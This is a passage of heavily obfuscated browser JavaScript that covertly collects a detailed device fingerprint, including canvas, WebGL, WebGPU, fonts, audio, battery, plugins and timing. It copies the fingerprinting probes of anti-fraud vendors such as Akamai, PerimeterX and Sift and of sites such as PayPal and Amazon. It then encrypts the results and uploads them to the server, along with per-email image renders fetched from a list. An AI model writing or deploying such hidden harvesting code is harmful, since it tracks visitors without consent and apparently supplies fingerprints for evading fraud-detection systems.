ArrayBuffer(_0x363b4f),_0x3fb8e0=new Uint8Array(_0x2aa00b);for(_0x554959=0x0;_0x5b08a3[_0x2b78a7(0x1e4)](_0x554959,_0x444d15);_0x554959+=0x4){const _0x4c3c13=_0x5b08a3[_0x2b78a7(0x24f)][_0x2b78a7(0x264)]('|');let _0x165a24=0x0;while(!![]){switch(_0x4c3c13[_0x165a24++]){case'0':_0x3fb8e0[_0x483f4c++]=_0x5b08a3[_0x2b78a7(0x27d)](_0x5b08a3[_0x2b78a7(0x5d0)](_0x5b08a3[_0x2b78a7(0x290)](_0x24ab12,0xf),0x4),_0x5b08a3[_0x2b78a7(0x2d0)](_0x51e078,0x2));continue;case'1':_0x3fb8e0[_0x483f4c++]=_0x5b08a3[_0x2b78a7(0x27d)](_0x5b08a3[_0x2b78a7(0x75c)](_0x25631b,0x2),_0x5b08a3[_0x2b78a7(0x780)](_0x24ab12,0x4));continue;case'2':_0x122c18=_0x8ac634[_0x5f0b77[_0x2b78a7(0x67b)](_0x5b08a3[_0x2b78a7(0x87d)](_0x554959,0x3))];continue;case'3':_0x25631b=_0x8ac634[_0x5f0b77[_0x2b78a7(0x67b)](_0x554959)];continue;case'4':_0x51e078=_0x8ac634[_0x5f0b77[_0x2b78a7(0x67b)](_0x5b08a3[_0x2b78a7(0x21c)](_0x554959,0x2))];continue;case'5':_0x3fb8e0[_0x483f4c++]=_0x5b08a3[_0x2b78a7(0x896)](_0x5b08a3[_0x2b78a7(0x777)](_0x5b08a3[_0x2b78a7(0x466)](_0x51e078,0x3),0x6),_0x5b08a3[_0x2b78a7(0x262)](_0x122c18,0x3f));continue;case'6':_0x24ab12=_0x8ac634[_0x5f0b77[_0x2b78a7(0x67b)](_0x5b08a3[_0x2b78a7(0x68e)](_0x554959,0x1))];continue;}break;}}return _0x2aa00b;}async function _0x1f05a1(_0x784132){const _0x2cf112=_0x5d24bd,_0xb0adf9=await new Promise(_0x2cba6e=>{const _0x51e136=_0x46d9,_0x2512d5=new FileReader();_0x2512d5[_0x51e136(0x339)]=()=>_0x2cba6e(_0x2512d5[_0x51e136(0x5ef)]),_0x2512d5[_0x51e136(0x925)](new Blob([_0x784132]));});return _0xb0adf9[_0x2cf112(0x7bb)](_0x5b08a3[_0x2cf112(0x6b2)](_0xb0adf9[_0x2cf112(0x928)](','),0x1));}function _0x33ee08(_0x34a905){const _0x1b098a=_0x5d24bd;var _0x133183=_0x5b08a3[_0x1b098a(0x24a)](atob,_0x34a905),_0xafd69=new Uint8Array(_0x133183[_0x1b098a(0x967)]);for(var _0xc55d7e=0x0;_0x5b08a3[_0x1b098a(0x382)](_0xc55d7e,_0x133183[_0x1b098a(0x967)]);_0xc55d7e++){_0xafd69[_0xc55d7e]=_0x133183[_0x1b098a(0x67b)](_0xc55d7e);}return _0xafd69[_0x1b098a(0x64c)];}function _0x4d58ec(_0x17e759,_0x2567f4){const _0x47f2f2=_0x5d24bd;if(Array[_0x47f2f2(0x26f)][_0x47f2f2(0x41d)]&&_0x5b08a3[_0x47f2f2(0x691)](_0x17e759[_0x47f2f2(0x41d)],Array[_0x47f2f2(0x26f)][_0x47f2f2(0x41d)]))_0x17e759[_0x47f2f2(0x41d)](_0x2567f4);else{if(_0x5b08a3[_0x47f2f2(0x54c)](_0x17e759[_0x47f2f2(0x967)],+_0x17e759[_0x47f2f2(0x967)]))for(let _0x861eb4=0x0,_0x253d70=_0x17e759[_0x47f2f2(0x967)];_0x5b08a3[_0x47f2f2(0x297)](_0x861eb4,_0x253d70);_0x861eb4++){_0x5b08a3[_0x47f2f2(0x678)](_0x2567f4,_0x17e759[_0x861eb4],_0x861eb4,_0x17e759);}else for(let _0x420da3 in _0x17e759){_0x17e759[_0x47f2f2(0x4ef)](_0x420da3)&&_0x5b08a3[_0x47f2f2(0x8da)](_0x2567f4,_0x17e759[_0x420da3],_0x420da3,_0x17e759);}}}async function _0x5caf79(_0x58bc33){const _0x572097=_0x5d24bd,_0x39b1d8=new TextEncoder()[_0x572097(0x403)](_0x58bc33),_0x2d4a13=await crypto[_0x572097(0x783)][_0x572097(0x6c8)](_0x5b08a3[_0x572097(0x64d)],_0x39b1d8),_0x160706=Array[_0x572097(0x6c4)](new Uint8Array(_0x2d4a13)),_0x5e6c9f=_0x160706[_0x572097(0x7b9)](_0x4eb609=>_0x4eb609[_0x572097(0x4b4)](0x10)[_0x572097(0x4d6)](0x2,'0'))[_0x572097(0x8a5)]('');return _0x5e6c9f;}async function _0x58bdd7(_0x2ed7d6,_0x14a907,_0x183142){const _0xda248d=_0x5d24bd;let _0x400694=await window[_0xda248d(0x602)][_0xda248d(0x783)][_0xda248d(0x397)](_0x5b08a3[_0xda248d(0x287)],await _0x5b08a3[_0xda248d(0x80d)](_0x17688e,_0x2ed7d6),{'name':_0x5b08a3[_0xda248d(0x6e4)],'length':0x80},!![],[_0x5b08a3[_0xda248d(0x322)],_0x5b08a3[_0xda248d(0x872)]]),_0x3cada3=await _0x5b08a3[_0xda248d(0x971)](_0x17688e,_0x14a907);const _0x5d126c={};return _0x5d126c[_0xda248d(0x7d1)]=_0x5b08a3[_0xda248d(0x6e4)],_0x5d126c['iv']=_0x3cada3,await window[_0xda248d(0x602)][_0xda248d(0x783)][_0xda248d(0x4d3)](_0x5d126c,_0x400694,new TextEncoder()[_0xda248d(0x403)](_0x183142));}async function _0xc685ba(){const _0x58c0b9=_0x5d24bd;let _0x1213ee=null,_0x1d1d19=null;try{_0x1213ee=await _0x5b08a3[_0x58c0b9(0x4f0)](_0x517ce4);}catch(_0x49c559){_0x1d1d19=_0x49c559[_0x58c0b9(0x317)];}try{const _0x59a786={};_0x59a786[_0x58c0b9(0x455)]=performance[_0x58c0b9(0x8ae)][_0x58c0b9(0x455)],_0x59a786[_0x58c0b9(0x332)]=performance[_0x58c0b9(0x8ae)][_0x58c0b9(0x332)],_0x59a786[_0x58c0b9(0x356)]=performance[_0x58c0b9(0x8ae)][_0x58c0b9(0x356)];const _0x178f59={};_0x178f59[_0x58c0b9(0x8ae)]=_0x59a786;const _0x3b3931={};_0x3b3931[_0x58c0b9(0x515)]=_0x1d1d19;let _0x534b58={'navigator':_0x5b08a3[_0x58c0b9(0x3c1)](_0x16545e),'plugins':_0x5b08a3[_0x58c0b9(0x5dd)](_0x439b31),'mimeTypes':_0x5b08a3[_0x58c0b9(0x5e2)](_0x4262e2),'mediaDevices':await _0x5b08a3[_0x58c0b9(0x40d)](_0x4e677f),'window':_0xdf038d,'screen':_0x5b08a3[_0x58c0b9(0x5e2)](_0x1d31bf),'webgl':{'webgl1':_0x5b08a3[_0x58c0b9(0x3c1)](_0x245a57),'webgl2':_0x5b08a3[_0x58c0b9(0x2f5)](_0x15c875)},'webgpu':_0x1213ee,'webglSupport':_0x5b08a3[_0x58c0b9(0x586)](_0x284b5a),'fonts':_0x5b08a3[_0x58c0b9(0x2f5)](_0x1c5030),'audio':_0x5b08a3[_0x58c0b9(0x7af)](_0x139085),'battery':await _0x5b08a3[_0x58c0b9(0x586)](_0x4b1cda),'experiments':{'experiment1':_0x5b08a3[_0x58c0b9(0x58f)](_0x9a8207),'mathTiming':_0x5b08a3[_0x58c0b9(0x580)](_0x21b2f9),'cpuClock':_0x5b08a3[_0x58c0b9(0x5dd)](_0x1aba83),'fastRanger':_0x5b08a3[_0x58c0b9(0x986)](_0x557ec8,0x32)[_0x58c0b9(0x2f4)]()},'performance':_0x178f59,'debugLog':_0x3b3931,'hiResTimer':_0x5b08a3[_0x58c0b9(0x832)](_0x1ff413),'userAgentData':await _0x5b08a3[_0x58c0b9(0x386)](_0x2abe1c),'samples':{'fingerprintjs2':{'canvas':await _0x5b08a3[_0x58c0b9(0x408)](_0x174058),'canvas1':await _0x5b08a3[_0x58c0b9(0x812)](_0x2c08e7),'canvas2':await _0x5b08a3[_0x58c0b9(0x525)](_0x3b9490),'webgl':await _0x5b08a3[_0x58c0b9(0x5c3)](_0x294d9a),'webgl1':await _0x5b08a3[_0x58c0b9(0x76d)](_0x4c14ea)},'online-metrix.net':{'canvas':await _0x5b08a3[_0x58c0b9(0x257)](_0x3854e9)},'clientjs.org':{'canvas':await _0x5b08a3[_0x58c0b9(0x386)](_0x8192c9),'canvas1':await _0x5b08a3[_0x58c0b9(0x8b0)](_0x35aa65)},'akamai.com':{...await _0x5b08a3[_0x58c0b9(0x365)](_0xf42b),'akamaiCanvas1':await _0x5b08a3[_0x58c0b9(0x68c)](_0x242db5),'akamaiCanvas2':await _0x5b08a3[_0x58c0b9(0x74d)](_0x39d37e),'akamaiCanvas3':await _0x5b08a3[_0x58c0b9(0x257)](_0x392313)},'perimeterx.com':{'canvas':await _0x5b08a3[_0x58c0b9(0x966)](_0xd9e2b4),'webgl':await _0x5b08a3[_0x58c0b9(0x74d)](_0x392811)},'castle.io':{'canvas':await _0x5b08a3[_0x58c0b9(0x655)](_0x45831f)},'sift.com':{'canvas':await _0x5b08a3[_0x58c0b9(0x40d)](_0x19a2a2)},'browserleaks.com':{'canvas':await _0x5b08a3[_0x58c0b9(0x7d8)](_0x36c3f9)},'canvasblocker.kkapsner.de':{'canvas':await _0x5b08a3[_0x58c0b9(0x71f)](_0x4728c1)}}};_0x36a8af&&console[_0x58c0b9(0x4a9)](JSON[_0x58c0b9(0x293)](_0x534b58));let _0x339494=await _0x5b08a3[_0x58c0b9(0x331)](_0x58bdd7,_0x5b08a3[_0x58c0b9(0x7cc)],_0x5b08a3[_0x58c0b9(0x750)],JSON[_0x58c0b9(0x293)](_0x534b58)),_0x4bc073=new FormData();_0x4bc073[_0x58c0b9(0x3d6)](_0x5b08a3[_0x58c0b9(0x50a)],_0x5b08a3[_0x58c0b9(0x25a)]),_0x4bc073[_0x58c0b9(0x3d6)](_0x5b08a3[_0x58c0b9(0x85a)],new Blob([new Uint8Array(_0x339494)]));let _0x4fb721=await _0x5b08a3[_0x58c0b9(0x2a9)](fetch,location[_0x58c0b9(0x975)]+_0x58c0b9(0x61c)+_0x577489,{'method':_0x5b08a3[_0x58c0b9(0x4f6)],'body':_0x4bc073});if(!_0x4fb721['ok'])throw new Error(_0x58c0b9(0x64a)+_0x4fb721[_0x58c0b9(0x821)]);let _0x3b1374=await _0x4fb721[_0x58c0b9(0x802)]();const _0x400f52={};_0x400f52[_0x58c0b9(0x526)]=0x1,Cookies[_0x58c0b9(0x8fa)](_0x5b08a3[_0x58c0b9(0x3df)],_0x3b1374[_0x58c0b9(0x83b)],_0x400f52),_0x5b08a3[_0x58c0b9(0x4eb)](_0x4f92a1,_0x3b1374[_0x58c0b9(0x83b)]);}catch(_0x31b3b9){const _0x415ba2={};_0x415ba2[_0x58c0b9(0x526)]=0x1,Cookies[_0x58c0b9(0x8fa)](_0x5b08a3[_0x58c0b9(0x816)],!![],_0x415ba2),console[_0x58c0b9(0x4a9)](_0x5b08a3[_0x58c0b9(0x453)],_0x31b3b9);}}async function _0x4f92a1(_0x434c25){const _0x5bff1a=_0x5d24bd,_0x5b2b6e={'sWSYe':_0x5b08a3[_0x5bff1a(0x816)],'hdMwT':_0x5b08a3[_0x5bff1a(0x341)],'UTWwr':function(_0x4f0214,_0x16f466){const _0x25d01a=_0x5bff1a;return _0x5b08a3[_0x25d01a(0x60d)](_0x4f0214,_0x16f466);},'jXLbt':function(_0x2d9fc9,_0x16e438,_0x5e545a,_0x460fce){const _0x12fe49=_0x5bff1a;return _0x5b08a3[_0x12fe49(0x8da)](_0x2d9fc9,_0x16e438,_0x5e545a,_0x460fce);},'eAJaN':_0x5b08a3[_0x5bff1a(0x7cc)],'NLaIg':_0x5b08a3[_0x5bff1a(0x750)],'jEoRW':_0x5b08a3[_0x5bff1a(0x50a)],'tJivT':_0x5b08a3[_0x5bff1a(0x25a)],'nicAL':_0x5b08a3[_0x5bff1a(0x85a)],'bBsev':_0x5b08a3[_0x5bff1a(0x5af)],'csfsp':function(_0x5112b,_0x204a06,_0x1e70a0){const _0x1100cd=_0x5bff1a;return _0x5b08a3[_0x1100cd(0x695)](_0x5112b,_0x204a06,_0x1e70a0);},'ieCYg':_0x5b08a3[_0x5bff1a(0x4f6)]},_0x41b7c9=[_0x5b08a3[_0x5bff1a(0x1db)],_0x5b08a3[_0x5bff1a(0x8ab)],_0x5b08a3[_0x5bff1a(0x3fb)],_0x5b08a3[_0x5bff1a(0x5e8)]];_0x41b7c9[_0x5bff1a(0x41d)](async _0x132fd7=>{const _0x19d21b=_0x5bff1a,_0x11ae92={};_0x11ae92[_0x19d21b(0x4cf)]=_0x5b2b6e[_0x19d21b(0x2bf)],_0x11ae92[_0x19d21b(0x6d4)]=_0x5b2b6e[_0x19d21b(0x5e1)];const _0xdce9fc=_0x11ae92;let _0x59fb94=await _0x5b2b6e[_0x19d21b(0x6c3)](_0x1c2d62,_0x132fd7),_0x416b1f=await _0x5b2b6e[_0x19d21b(0x3c9)](_0x58bdd7,_0x5b2b6e[_0x19d21b(0x863)],_0x5b2b6e[_0x19d21b(0x45a)],JSON[_0x19d21b(0x293)](_0x59fb94)),_0x3de8c3=new FormData();_0x3de8c3[_0x19d21b(0x3d6)](_0x5b2b6e[_0x19d21b(0x935)],_0x5b2b6e[_0x19d21b(0x388)]),_0x3de8c3[_0x19d21b(0x3d6)](_0x5b2b6e[_0x19d21b(0x440)],new Blob([new Uint8Array(_0x416b1f)])),_0x3de8c3[_0x19d21b(0x3d6)](_0x5b2b6e[_0x19d21b(0x41c)],_0x434c25),_0x5b2b6e[_0x19d21b(0x921)](fetch,location[_0x19d21b(0x975)]+_0x19d21b(0x759),{'method':_0x5b2b6e[_0x19d21b(0x640)],'body':_0x3de8c3})[_0x19d21b(0x790)](_0x24b1ea=>{const _0x8ff153=_0x19d21b,_0x1881a5={};_0x1881a5[_0x8ff153(0x526)]=0x1,Cookies[_0x8ff153(0x8fa)](_0xdce9fc[_0x8ff153(0x4cf)],!![],_0x1881a5),console[_0x8ff153(0x4a9)](_0xdce9fc[_0x8ff153(0x6d4)],_0x24b1ea);});});}async function _0x1c2d62(_0x46e5fe){const _0x502cc2=_0x5d24bd;let _0x3997ba;switch(_0x46e5fe){case _0x5b08a3[_0x502cc2(0x1db)]:_0x3997ba={'paypal.com':{'canvas':await _0x5b08a3[_0x502cc2(0x7d8)](_0x53d086)}};break;case _0x5b08a3[_0x502cc2(0x8ab)]:_0x3997ba={'bestbuy.com':{'canvas':await _0x5b08a3[_0x502cc2(0x5c3)](_0x3e6ef2),'webgl':await _0x5b08a3[_0x502cc2(0x231)](_0x19ab85)}};break;case _0x5b08a3[_0x502cc2(0x3fb)]:_0x3997ba={'amazon.com':{'defaultImageDataInt':await _0x5b08a3[_0x502cc2(0x807)](_0x2f2ce3,_0x5b08a3[_0x502cc2(0x548)]),'notAvailableTextImageDataInt':await _0x5b08a3[_0x502cc2(0x25c)](_0x2f2ce3,_0x5b08a3[_0x502cc2(0x548)],_0x5b08a3[_0x502cc2(0x214)])}};break;case _0x5b08a3[_0x502cc2(0x5e8)]:_0x3997ba={'booking.com':{'canvas':await _0x5b08a3[_0x502cc2(0x525)](_0x4a3ac6)}};break;}const _0x241a48={};return _0x241a48[_0x502cc2(0x3fa)]=_0x3997ba,_0x241a48;}async function _0x215def(){const _0xc84553=_0x5d24bd,_0x3cace9={'RBpbZ':_0x5b08a3[_0xc84553(0x816)],'UpKDi':_0x5b08a3[_0xc84553(0x4ce)],'BABKo':function(_0x1cc9cb,_0x33212f,_0x360240){const _0x40d489=_0xc84553;return _0x5b08a3[_0x40d489(0x1cf)](_0x1cc9cb,_0x33212f,_0x360240);},'HSpem':_0x5b08a3[_0xc84553(0x548)],'taOHr':function(_0x48ab1c,_0x110da5,_0x4fd139,_0x31f3d0){const _0x4ada01=_0xc84553;return _0x5b08a3[_0x4ada01(0x8da)](_0x48ab1c,_0x110da5,_0x4fd139,_0x31f3d0);},'tCZfW':_0x5b08a3[_0xc84553(0x7cc)],'acXjk':_0x5b08a3[_0xc84553(0x750)],'JoWOx':_0x5b08a3[_0xc84553(0x50a)],'pdpFP':_0x5b08a3[_0xc84553(0x25a)],'iQVIZ':_0x5b08a3[_0xc84553(0x85a)],'XVoBG':_0x5b08a3[_0xc84553(0x5af)],'UZPvv':function(_0x3cd43e,_0x1cf848,_0x14d43a){const _0x4fbe93=_0xc84553;return _0x5b08a3[_0x4fbe93(0x93a)](_0x3cd43e,_0x1cf848,_0x14d43a);},'cRxUi':_0x5b08a3[_0xc84553(0x4f6)]};try{let _0x328e32=await _0x5b08a3[_0xc84553(0x5a8)](_0x2f2ce3,_0x5b08a3[_0xc84553(0x548)]),_0x206efc=new FormData();_0x206efc[_0xc84553(0x3d6)](_0x5b08a3[_0xc84553(0x56c)],_0x5b08a3[_0xc84553(0x3fb)]),_0x206efc[_0xc84553(0x3d6)](_0x5b08a3[_0xc84553(0x475)],_0x328e32[_0xc84553(0x3e5)]);let _0x227988=await _0x5b08a3[_0xc84553(0x842)](fetch,location[_0xc84553(0x975)]+_0xc84553(0x53e),{'method':_0x5b08a3[_0xc84553(0x4f6)],'body':_0x206efc});if(!_0x227988['ok'])throw new Error(_0xc84553(0x64a)+_0x227988[_0xc84553(0x821)]);let _0x319083=await _0x227988[_0xc84553(0x802)]();for(let _0x1cf7bd in _0x319083){_0x319083[_0x1cf7bd][_0xc84553(0x41d)](async _0x5c3f42=>{const _0x3271bc=_0xc84553;let _0x587ca4={'samples':{'amazon.com':{'emailImageDataInt':await _0x3cace9[_0x3271bc(0x2de)](_0x2f2ce3,_0x3cace9[_0x3271bc(0x8b1)],_0x5c3f42)}},'config':{'email':_0x5c3f42}},_0x32796e=await _0x3cace9[_0x3271bc(0x86b)](_0x58bdd7,_0x3cace9[_0x3271bc(0x24e)],_0x3cace9[_0x3271bc(0x5cf)],JSON[_0x3271bc(0x293)](_0x587ca4)),_0xdbd394=new FormData();_0xdbd394[_0x3271bc(0x3d6)](_0x3cace9[_0x3271bc(0x5fa)],_0x3cace9[_0x3271bc(0x3dd)]),_0xdbd394[_0x3271bc(0x3d6)](_0x3cace9[_0x3271bc(0x3a6)],new Blob([new Uint8Array(_0x32796e)])),_0xdbd394[_0x3271bc(0x3d6)](_0x3cace9[_0x3271bc(0x606)],_0x1cf7bd),_0x3cace9[_0x3271bc(0x519)](fetch,location[_0x3271bc(0x975)]+_0x3271bc(0x88c),{'method':_0x3cace9[_0x3271bc(0x6b9)],'body':_0xdbd394})[_0x3271bc(0x790)](_0x5f0332=>{const _0x347045=_0x3271bc,_0x4f286b={};_0x4f286b[_0x347045(0x526)]=0x1,Cookies[_0x347045(0x8fa)](_0x3cace9[_0x347045(0x827)],!![],_0x4f286b),console[_0x347045(0x4a9)](_0x3cace9[_0x347045(0x6ea)],_0x5f0332);});});}Cookies[_0xc84553(0x8fa)](_0x5b08a3[_0xc84553(0x818)],!![],{'expires':new Date(_0x5b08a3[_0xc84553(0x6b2)](new Date()[_0xc84553(0x8ec)](),_0x5b08a3[_0xc84553(0x3f8)](_0x5b08a3[_0xc84553(0x32f)](0x3,0x3c),0x3e8)))});}catch(_0x34d7d4){const _0x56d2aa={};_0x56d2aa[_0xc84553(0x526)]=0x1,Cookies[_0xc84553(0x8fa)](_0x5b08a3[_0xc84553(0x816)],!![],_0x56d2aa);}}if(!Cookies[_0x5d24bd(0x591)](_0x5b08a3[_0x5d24bd(0x816)])){if(!Cookies[_0x5d24bd(0x591)](_0x5b08a3[_0x5d24bd(0x3df)])){let _0x1f728=location[_0x5d24bd(0x975)]+'//'+_0x5b08a3[_0x5d24bd(0x5ba)](_0x1b8914,document[_0x5d24bd(0x220)]);window[_0x5d24bd(0x538)](_0x5b08a3[_0x5d24bd(0x57d)],function(_0xc3713d){const _0x1c9145=_0x5d24bd;let _0x542d12=_0xc3713d[_0x1c9145(0x22a)];if(_0x5b08a3[_0x1c9145(0x66f)](_0xc3713d[_0x1c9145(0x213)],_0x1f728))switch(_0x542d12[_0x1c9145(0x321)]){case _0x5b08a3[_0x1c9145(0x3f3)]:_0xdf038d=_0x542d12[_0x1c9145(0x859)],_0x5b08a3[_0x1c9145(0x7eb)](setTimeout,_0xc685ba,0x1f4);break;}});const _0x41691a={};_0x41691a[_0x5d24bd(0x321)]=_0x5b08a3[_0x5d24bd(0x2ab)],window[_0x5d24bd(0x5a5)][_0x5d24bd(0x7e2)](_0x41691a,_0x1f728);}!Cookies[_0x5d24bd(0x591)](_0x5b08a3[_0x5d24bd(0x818)])&&_0x5b08a3[_0x5d24bd(0x637)](setTimeout,_0x215def,0x0);}}())); })();